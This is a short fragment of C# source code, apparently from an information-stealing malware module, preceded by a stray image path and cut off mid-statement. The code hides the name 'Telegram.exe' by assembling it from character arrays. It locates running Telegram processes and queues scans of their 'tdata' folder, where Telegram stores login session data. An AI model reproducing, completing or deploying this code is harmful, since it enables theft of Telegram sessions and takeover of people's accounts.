 try
{
int num = 1;
foreach (string fileName in SystemInfoHelper.GetProcessesByName(new string(new char[]
{'T','e','l'}), new string(new char[]
{'e','g','r','a','m','.','e','x','e'})))
{
try
{
list.Add(new FileScannerArg
{
Tag = num.ToString(),
Pattern = new string(new char[]
{
'*'
}),
Directory = new FileInfo(fileName).Directory.FullName + new string(new char[]
{'\\','t','d','a','t','a'
}),
Recoursive = false
});
foreach (string text in Directory.GetDirectories(new FileInfo(fileName).Directory.FullName + new string(new char[]
{